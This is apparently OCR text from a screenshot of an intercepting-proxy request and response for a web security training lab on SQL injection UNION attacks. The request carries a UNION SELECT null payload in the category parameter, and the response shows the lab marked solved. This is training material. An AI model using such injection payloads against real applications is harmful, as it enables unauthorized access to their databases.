 Send
Cancel
< ▼
> ▼
Target: https://0a53004e047fe2239e33ab80006300d0.
Request
Pretty Raw Hex
\n
1 GET /filter?category=
Gifts'+union+select+null,null,null-- HTTP/2
2 Host:
0a53004e047fe2239e33ab80006300d0.web-security-ac
ademy.net
3 Cookie: session=pbTQTa7IQcR1hjK2VMKtayfVkLNDQia5
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not-A.Brand";v="99",
"Chromium";v="124"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.6367.118 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 8116
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.
css rel=stylesheet>
10 <link href=
/resources/css/labsEcommerce.css rel=
stylesheet>
11 <title>
SQL injection UNION attack, determining
the number of columns returned by the
query
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner
is-solved'>
17 <div class=container>